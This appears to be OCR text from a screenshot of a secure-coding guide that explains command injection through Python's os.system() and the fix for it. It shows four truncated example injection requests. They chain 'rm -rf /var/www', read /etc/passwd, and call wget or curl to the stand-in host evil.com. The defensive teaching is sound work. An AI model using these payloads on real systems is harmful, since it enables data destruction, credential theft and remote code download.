
# GET /system-info?type=disk&path=/; rm -rf /var/www; e
# GET /file-ops?op=view&file=/etc/passwd; wget evil.com
# GET /file-ops?op=search&pattern=test" /etc/passwd; cu
# GET /admin-tools?tool=sh&options=-c&target="curl evil
💡 Why This Fix Works
The vulnerable code uses os.system() and os.popen() with
user input, allowing command injection through shell
metacharacters. The secure version eliminates shell
command usage, implements strict operation allowlisting,
uses subprocess with argument lists, and leverages native
Python operations for file handling.
Why it happens
Directly passing user input to os.system() enables shell command
injection. The os.system() function executes commands through the
system shell, interpreting metacharacters and allowing command
chaining.